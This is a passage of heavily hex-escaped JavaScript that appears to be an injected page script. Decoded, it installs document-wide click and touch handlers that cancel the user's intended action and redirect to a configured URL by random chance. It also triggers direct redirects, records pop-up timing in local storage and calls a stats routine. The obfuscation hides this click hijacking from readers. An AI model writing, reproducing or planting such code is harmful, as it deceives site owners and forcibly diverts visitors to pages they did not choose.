x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x63\x5b\x30\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x63\x5b\x30\x5d\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x63\x5b\x30\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x63\x45\x6c\x65\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x45\x6c\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6e\x20\x3d\x20\x63\x45\x6c\x65\x5b\x30\x5d\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x45\x6c\x65\x5b\x30\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x6e\x20\x3d\x20\x70\x6e\x2e\x63\x68\x69\x6c\x64\x72\x65\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x63\x68\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x68\x6e\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70\x20\x3d\x20\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x50\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x2a\x2f\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x5f\x74\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x3d\x20\x32\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x74\x28\x31\x2c\x20\x31\x2c\x20\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x74\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');